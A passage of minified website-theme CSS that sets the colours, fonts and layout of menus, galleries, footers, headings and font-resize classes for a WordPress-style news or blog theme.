#048cd4;color:#3d3d3d}.user-content-preset-ts_1490125463135 div.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.user-content-preset-ts_1490125463135 div.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}.user-content-preset-ts_1490125463135 div.bar_type_3 .section-name .builder_custom_link{color:#fafafa}.user-content-preset-ts_1490125463135 div.bar_type_big_left .section_bar:after,.user-content-preset-ts_1490125463135 div.bar_type_big_left .section_bar:before,.user-content-preset-ts_1490125463135 div.bar_type_big_center .section_bar:after,.user-content-preset-ts_1490125463135 div.bar_type_big_center .section_bar:before,.user-content-preset-ts_1490125463135 div.bar_type_big_right .section_bar:after,.user-content-preset-ts_1490125463135 div.bar_type_big_right .section_bar:before,.user-content-preset-ts_1490125463135 div.bar_type_4 .section_bar:after,.user-content-preset-ts_1490125463135 div.bar_type_4 .section_bar:before{border-color:#3d3d3d}.user-content-preset-ts_1490125463135 div.bar_type_big_left .section-name,.user-content-preset-ts_1490125463135 div.bar_type_big_center .section-name,.user-content-preset-ts_1490125463135 div.bar_type_big_right .section-name,.user-content-preset-ts_1490125463135 div.bar_type_4 .section-name{color:#3d3d3d}.user-content-preset-ts_1490125463135 div .jaw-title-bar-descripton{color:#3d3d3d}.user-content-preset-ts_1490125463135 .jaw-user-content{background-color:#ededed;color:#3d3d3d}.user-content-preset-ts_1490125463135 .jaw_user_hide_button{background-color:#ededed;color:#3d3d3d}.jaw-media-gallery{background-color:#1f1f1f}.jaw-media-gallery i.jaw-icon-expand,.jaw-media-gallery i.jaw-icon-square-up-right{background-color:rgba(31,31,31,0.9);color:#fafafa}.jaw-media-gallery .jaw-mobilegalleryarrow-left,.jaw-media-gallery .jaw-mobilegalleryarrow-right{background-color:#1f1f1f}.jaw-media-gallery .jaw-shadow,.jaw-media-gallery .jaw-video-icon{background-color:rgba(31,31,31,0.9)}.jaw-media-gallery p,.jaw-media-gallery .jaw-icon-share2,.jaw-media-gallery span.jaw-gallery-close-icon,.jaw-media-gallery .jaw-gallery-close-icon .jaw-icon-close,.jaw-media-gallery i.jaw-icon-arrow-up-right,.jaw-media-gallery i.jaw-icon-expand,.jaw-media-gallery .jaw-icon-next-arrow-left,.jaw-media-gallery .jaw-icon-next-arrow-right,.jaw-media-gallery .numero,.jaw-media-gallery h1.jaw-gallery-main-title a,.jaw-media-gallery span.close-text,.jaw-media-gallery .jaw-gallery-post-title,.jaw-media-gallery .jaw-gallery-post-perex,.jaw-media-gallery .jaw_user_hide.jaw_device .jaw_user_hide_button,.jaw-media-gallery i.jaw-icon-square-down-left,.jaw-media-gallery i.jaw-icon-sipka-gallery-right,.jaw-media-gallery i.jaw-icon-sipka-gallery-left,.jaw-media-gallery .item-wrapper-main-border-item i,.jaw-media-gallery ul.socialshare-icon span{color:#fafafa}.jaw-media-gallery .jaw-gallery-after-img-area,.jaw-media-gallery .left-side-gallery-container,.jaw-media-gallery .jaw_user_hide.jaw_device,.jaw-media-gallery .item-wrapper-main-border-item,.jaw-media-gallery .embed_link_pic .item-wrapper-main-border .item-wrapper-main-border-item{border-color:rgba(250,250,250,0.9) !important}.jaw-media-gallery .jaw_user_hide.jaw_device .jaw_user_hide_button{background-color:#fafafa !important}.mobile-main-menu-bar.mobile-menu-preset-ts_1490125461495.mobile-main-menu-bar,.mobile-main-menu-bar.mobile-menu-preset-ts_1490125461495 .jw-mobile-menu-bar{background-color:#fafafa;color:#048cd4}.mobile-main-menu-bar.mobile-menu-preset-ts_1490125461495 .search-button{color:#048cd4}.mobile-main-menu-bar.mobile-menu-preset-ts_1490125461495 input,.mobile-main-menu-bar.mobile-menu-preset-ts_1490125461495 input:focus{border-color:#dcdcdc;color:#048cd4;background-color:#fafafa}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .jw-menu-wrapper{background-color:#fafafa;color:#048cd4}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .current-menu-item>a{color:#048cd4}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .current-menu-item>a:before{color:#048cd4}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 a,.mobile-main-menu.mobile-menu-preset-ts_1490125461495 a:hover{color:#048cd4;border-color:#048cd4 !important}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .item-show>a,.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .item-show>a:hover{color:rgba(4,140,212,0.5)}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .jw-mobile-search .open-search-button{color:#048cd4}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .jw-menu-wrapper .jaw-user-panel .btn,.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .jw-menu-wrapper .jaw-user-panel .button-primary{background-color:#048cd4;color:#fafafa}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .jw-menu-wrapper .jaw-user-panel a{color:#fafafa}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 .search-button{color:#048cd4}.mobile-main-menu.mobile-menu-preset-ts_1490125461495 input[type="text"],.mobile-main-menu.mobile-menu-preset-ts_1490125461495 input[type="password"]{background:#fafafa;color:#048cd4}.jaw-footer .jaw-footer-sidebars{background-color:#048cd4;color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-button{background-color:#048cd4}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-button a{color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel{background-color:#fafafa;color:#048cd4;border-color:#048cd4}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-item,.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-buttons .jaw-user-item>a{color:#048cd4}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-submit-message{background-color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel,.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-submit-message,.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search{border-color:#dcdcdc}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search.jaw-clicked{background-color:#048cd4}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search{background-color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search .jaw-search-border{border-color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search #searchsubmit{color:#048cd4}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search .jaw-search-opened #searchsubmit{color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search input{background-color:#048cd4;border-color:#048cd4;color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search input::-webkit-input-placeholder{color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search input:-moz-placeholder{color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search input::-moz-placeholder{color:#fafafa}.main-menu.menu-left-preset-ts_1490125461495 .jaw-user-panel-search input:-ms-input-placeholder{color:#fafafa}.jw-menu-style-colored.menu-preset-ts_1490125461495[class*='jw-fullwidth-on']{background-color:#fafafa}.jw-menu-style-colored.menu-preset-ts_1490125461495 .jaw-menu-col{background-color:#fafafa}.jw-menu-style-colored.menu-preset-ts_1490125461495 a{color:#048cd4}.jw-menu-style-colored.menu-preset-ts_1490125461495 .top-nav.menu>.menu-item>a{background-color:#fafafa;color:#048cd4;border-color:#048cd4}.jw-menu-style-colored.menu-preset-ts_1490125461495 .top-nav.menu>.menu-item:hover>a{background-color:#048cd4;color:#fafafa}.jw-menu-style-colored.menu-preset-ts_1490125461495 .top-nav.menu>.current-menu-item>a{background-color:#048cd4;color:#fafafa}.jw-menu-style-colored .top-nav.menu>.menu-item.menu-preset-ts_1490125461495>a{border-color:#048cd4}.jw-menu-style-colored .top-nav.menu>.menu-item.menu-preset-ts_1490125461495:hover>a{background-color:#048cd4;color:#fafafa}.jw-menu-style-colored .top-nav.menu>.menu-item.menu-preset-ts_1490125461495.current-menu-item>a{background-color:#048cd4;color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 .sub-menu{background-color:#fafafa;color:#048cd4}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 .sub-menu a{color:#fafafa;border-color:#048cd4}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 .sub-menu a:after{color:#dcdcdc}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 .sub-menu a:hover{color:#048cd4}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_3 .section-name .builder_custom_link{color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_left .section_bar:after,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_left .section_bar:before,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_center .section_bar:after,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_center .section_bar:before,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_right .section_bar:after,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_right .section_bar:before,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_4 .section_bar:after,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_4 .section_bar:before{border-color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_left .section-name,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_center .section-name,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_big_right .section-name,.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div.bar_type_4 .section-name{color:#fafafa}.jw-menu-style-colored.sub-menu-preset-ts_1490125461495 div .jaw-title-bar-descripton{color:#048cd4}.bar_type_big_center .section_bar:after,.bar_type_big_center .section_bar:before,.bar_type_big_left .section_bar:after,.bar_type_big_left .section_bar:before,.bar_type_big_right .section_bar:after,.bar_type_big_right .section_bar:before,.bar_type_big_center.section_bar:after,.bar_type_big_center.section_bar:before,.bar_type_big_left.section_bar:after,.bar_type_big_left.section_bar:before,.bar_type_big_right.section_bar:after,.bar_type_big_right.section_bar:before{border-bottom-width:3px;margin-top:-1.5px}.bar_type_4 .section_bar:after,.bar_type_4 .section_bar:before,.post-bar_type_4 .section_bar:after,.post-bar_type_4 .section_bar:before,.bar_type_4.section_bar:after,.bar_type_4.section_bar:before,.post-bar_type_4.section_bar:after,.post-bar_type_4.section_bar:before{border-bottom-width:1px;margin-top:-0.5px}.jaw-single .entry-content p,form#commentform input,.jw-tax-featured-top,.jw-tax-featured-content,.jaw-preset-tax-header p .widget_text .textwidget,.jaw-user-panel .jaw-user-settings-title,.post-comments .comment-content p,.single-jaw-gallery .jaw-shadow p,.cta-table-content p,.jaw-perex-content,.jaw-after-perex,.jaw-ticker .main-title,.jaw-ticker .item,.jaw-single .jaw-gallery-bottom-text,.jw-rating-box .jaw-one-rating-row p,html,body,p,ul,ol{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}.popmake p,.popmake a{font-family:Roboto,serif !important}.single-jaw-gallery .mashsb-container .text,.single-jaw-gallery .mashsb-container .icon,.single-jaw-gallery .mashsb-container .onoffswitch,.single-jaw-gallery .mashsb-container .onoffswitch2{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px}.pagination .page-numbers,.pagination a,.pagination .morebutton{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}h5,.jaw-h5{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}label{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}@media only screen and (max-width:767px){.jaw_blog article.content-vertical-small header .jw-title,.jaw_blog article.content-vertical-small.format-quote header .jw-title,.jaw_blog article.content-vertical-small.format-quote .quote-author,.jaw_blog article.content-vertical header .jw-title,.jaw_blog article.content-vertical-big .jw-title{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}}.quote-author,.jaw_blog .format-quote header h4,.blockquote-container blockquote{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:18px;line-height:1.5em}h4,.jaw-h4,.jaw_blog .content-full .quote-author{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:18px;line-height:1.5em}.jaw_blog .content-classical header .jw-title{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:18px;line-height:1.5em}.btn,.jaw-user-panel .jaw-user-button,.jaw_login .login-content label,.jaw_login .login-content .jw-margin-bottom{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}h6,.jaw-h6{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.jaw_blog .element p,.section-header.off .section-name,.jaw-one-rating-row .jaw-rating-text-title,.jaw-one-rating-row .jaw-one-rating-name,.jaw-one-rating-row .jaw-one-rating-number,.post-comments h3#reply-title,.post-comments .comments-title h3,.post-comments .comments-title .author-name,.post-comments .comment-servise-link a,.post-comments .comment-servise-link span.edit-link,form#commentform p:first-child,.jaw-single .jaw-gallery-title,.jaw-single .jaw-gallery-title-bottom,.comment-top label,.comment-bottom label,nav#nav-single h4,.slider_3 .desc span{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.widget_tag_cloud .tagcloud a{font-size:14px !important}.jw-page-title,.jaw_blog .content-full h3.entry-title,article.content .entry-content .perex header{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:26px;line-height:1.5em}h1,.jaw-h1{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:26px;line-height:1.5em}.popmake-title{font-family:Roboto,serif !important}.jaw_blog .content-special-big .jw-title{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:26px;line-height:1.5em}h2,.jaw-h2{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:24px;line-height:1.5em}.jaw-media-gallery .jaw-gallery-close-icon,.jaw-media-gallery .close-button,.jaw-media-gallery .jaw-gallery-image-pagination3 .numero,h3,.jaw-h3{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:20px;line-height:1.5em}.jaw-media-gallery .mashShareIcon.jaw-icon-share2:before{font-size:20px}.jaw-user-panel .jaw-user-loggedin,.jaw_blog .blog-meta-info,.sidebar-box .blog-meta-info,.comment-item-date,.blog-meta-info-top,.blog-meta-info-top label,.widget #wp-calendar,.timeTo-countdown .counter span,.commentlist .jaw-featured-comentator,.wp-caption-text,.post-categories-labels a,.post-comments-labes a,.tab-post-widget-content .date,.tab-post-widget-content .wrap,.jaw-top-bar .jaw-user-panel .jaw_button,.jaw-top-bar .jaw-top-bar-search input,.comments-block .comment-date,.blog-meta-info-content,.jaw_instagram_widget a.checkit{font-family:Roboto,serif;font-weight:400;font-style:normal;font-size:12px;line-height:1.5em}.jaw-top-bar-content,.jaw-top-bar .jaw-user-panel .jaw-user-item i{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:14px !important;line-height:1.5em}.jaw-top-bar .jaw-user-panel .jaw_button a{height:16.8px}.breadcrumb a,.post-tags ul.tag-list li,.jaw-social-icon-box{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:14px !important;line-height:1.5em}.top-nav.menu .menu-item>a,.widget-menu-dropdown{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.jaw-mobile-menu-nav .menu-item>a,.jaw-mobile-menu-nav .menu-item>.widget-menu-dropdown,.jw-menu-wrapper .jaw-user-panel .user-sub-menu a{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.footer-copyright,.footer-copyright .menu{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:14px !important;line-height:1.5em}.jaw-top-bar-content .menu{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:16px !important;line-height:1.5em}.slider_5_main .title{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}.slider_5_main .slider_5_navigate .title{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5em}.top-nav.menu>.menu-item.jaw-menu-item-depth-0>a{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:16px}.bar_type_big_left .section_bar .section-name,.bar_type_big_center .section_bar .section-name,.bar_type_big_right .section_bar .section-name,.bar_type_big_left.section_bar,.bar_type_big_center.section_bar,.bar_type_big_right.section_bar{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:35px;line-height:1.5em}.bar_type_1 .section-name,.jaw-featured label{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.bar_type_4 .section_bar .section-name,.post-bar_type_4 .section_bar,.bar_type_4.section_bar{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.bar_type_2 .section-name,.bar_type_2.section_bar{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.bar_type_3 .section-name,.bar_type_3.section_bar{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:14px;line-height:1.5em}.jaw_blog .content-simple header .jw-title,.jaw-user-panel .jaw-user-settings-item h4,.jaw-user-panel .jaw-user-settings-item label,.jaw-recent-comments .tab-post-row a{font-family:Lato,sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.3em}.jaw_blog .content-vertical-small header .jw-title,.jaw_blog .content-vertical-small.format-quote header .jw-title,.jaw_blog .content-vertical-small.format-quote .quote-author{font-family:Lato,sans-serif;font-weight:700;font-style:normal;font-size:16px;line-height:1.3em}.jaw_blog .content-vertical header .jw-title{font-family:Lato,sans-serif;font-weight:700;font-style:normal;font-size:19px;line-height:1.3em}.jaw_blog .content-vertical-big .jw-title,.timeTo-countdown .counter div,.jaw-media-gallery .jaw-gallery-main-title{font-family:Lato,sans-serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.4em}.jaw_blog .content-special .jw-title,.jaw_blog .content-special-gallery .jw-title{font-family:Lato,sans-serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.4em}.jw-grid .size-1 h4,.jw-grid .size-2 h4{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:18px;line-height:1.5em}.slider_3_slide .title{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:18px;line-height:1.5em}.jaw-slider_2 h3{font-family:Lato,serif;font-weight:400;font-style:normal;font-size:22px;line-height:1.5em}.jw-grid .size-4 h4{font-family:Lato,serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.5em}@media(max-width:767px){.jw-grid .size-1 h4,.jw-grid .size-2 h4{font-family:Lato,serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.5em}}.slider_3_main .title span{font-family:Lato,serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.5em}.jaw-slider_4 h3{font-family:Lato,serif;font-weight:700;font-style:normal;font-size:26px;line-height:1.5em}@media(max-width:767px){.entry-content .jaw-after-perex p,.entry-content .jaw-after-perex li,.entry-content .perex p,.entry-content .perex li,.blog-meta-info-top p,.blog-meta-info-top li{font-size:-1em}.entry-content .jaw-after-perex h1,.entry-content .jaw-after-perex h2,.entry-content .jaw-after-perex h3,.entry-content .jaw-after-perex h4,.entry-content .jaw-after-perex h5,.entry-content .jaw-after-perex h6,.entry-content .perex h1,.entry-content .perex h2,.entry-content .perex h3,.entry-content .perex h4,.entry-content .perex h5,.entry-content .perex h6,.blog-meta-info-top h1,.blog-meta-info-top h2,.blog-meta-info-top h3,.blog-meta-info-top h4,.blog-meta-info-top h5,.blog-meta-info-top h6{font-size:-1.1em}.jaw-font-resize.normal .entry-content .jaw-after-perex p,.jaw-font-resize.normal .entry-content .jaw-after-perex li,.jaw-font-resize.normal .entry-content .perex p,.jaw-font-resize.normal .entry-content .perex li,.jaw-font-resize.normal .blog-meta-info-top p,.jaw-font-resize.normal .blog-meta-info-top li{font-size:-1em}.jaw-font-resize.normal .entry-content .jaw-after-perex h1,.jaw-font-resize.normal .entry-content .jaw-after-perex h2,.jaw-font-resize.normal .entry-content .jaw-after-perex h3,.jaw-font-resize.normal .entry-content .jaw-after-perex h4,.jaw-font-resize.normal .entry-content .jaw-after-perex h5,.jaw-font-resize.normal .entry-content .jaw-after-perex h6,.jaw-font-resize.normal .entry-content .perex h1,.jaw-font-resize.normal .entry-content .perex h2,.jaw-font-resize.normal .entry-content .perex h3,.jaw-font-resize.normal .entry-content .perex h4,.jaw-font-resize.normal .entry-content .perex h5,.jaw-font-resize.normal .entry-content .perex h6,.jaw-font-resize.normal .blog-meta-info-top h1,.jaw-font-resize.normal .blog-meta-info-top h2,.jaw-font-resize.normal .blog-meta-info-top h3,.jaw-font-resize.normal .blog-meta-info-top h4,.jaw-font-resize.normal .blog-meta-info-top h5,.jaw-font-resize.normal .blog-meta-info-top h6{font-size:-1.1em}.jaw-font-resize.bigger .entry-content .jaw-after-perex p,.jaw-font-resize.bigger .entry-content .jaw-after-perex li,.jaw-font-resize.bigger .entry-content .perex p,.jaw-font-resize.bigger .entry-content .perex li,.jaw-font-resize.bigger .blog-meta-info-top p,.jaw-font-resize.bigger .blog-meta-info-top li{font-size:-1.1em}.jaw-font-resize.bigger .entry-content .jaw-after-perex h1,.jaw-font-resize.bigger .entry-content .jaw-after-perex h2,.jaw-font-resize.bigger .entry-content .jaw-after-perex h3,.jaw-font-resize.bigger .entry-content .jaw-after-perex h4,.jaw-font-resize.bigger .entry-content .jaw-after-perex h5,.jaw-font-resize.bigger .entry-content .jaw-after-perex h6,.jaw-font-resize.bigger .entry-content .perex h1,.jaw-font-resize.bigger .entry-content .perex h2,.jaw-font-resize.bigger .entry-content .perex h3,.jaw-font-resize.bigger .entry-content .perex h4,.jaw-font-resize.bigger .entry-content .perex h5,.jaw-font-resize.bigger .entry-content .perex h6,.jaw-font-resize.bigger .blog-meta-info-top h1,.jaw-font-resize.bigger .blog-meta-info-top h2,.jaw-font-resize.bigger .blog-meta-info-top h3,.jaw-font-resize.bigger .blog-meta-info-top h4,.jaw-font-resize.bigger .blog-meta-info-top h5,.jaw-font-resize.bigger .blog-meta-info-top h6{font-size:-1.3em}.jaw-font-resize.biggest .entry-content .jaw-after-perex p,.jaw-font-resize.biggest .entry-content .jaw-after-perex li,.jaw-font-resize.biggest .entry-content .perex p,.jaw-font-resize.biggest .entry-content .perex li,.jaw-font-resize.biggest .blog-meta-info-top p,.jaw-font-resize.biggest .blog-meta-info-top li{font-size:-1.3em}.jaw-font-resize.biggest .entry-content .jaw-after-perex h1,.jaw-font-resize.biggest .entry-content .jaw-after-perex h2,.jaw-font-resize.biggest .entry-content .jaw-after-perex h3,.jaw-font-resize.biggest .entry-content .jaw-after-perex h4,.jaw-font-resize.biggest .entry-content .jaw-after-perex h5,.jaw-font-resize.biggest .entry-content .jaw-after-perex h6,.jaw-font-resize.biggest .entry-content .perex h1,.jaw-font-resize.biggest .entry-content .perex h2,.jaw-font-resize.biggest .entry-content .perex h3,.jaw-font-resize.biggest .entry-content .perex h4,.jaw-font-resize.biggest .entry-content .perex h5,.jaw-font-resize.biggest .entry-content .perex h6,.jaw-font-resize.biggest .blog-meta-info-top h1,.jaw-font-resize.biggest .blog-meta-info-top h2,.jaw-font-resize.biggest .blog-meta-info-top h3,.jaw-font-resize.biggest .blog-meta-info-top h4,.jaw-font-resize.biggest .blog-meta-info-top h5,.jaw-font-resize.biggest .blog-meta-info-top h6{font-size:-1.5em}}.post_name{font-weight:bold}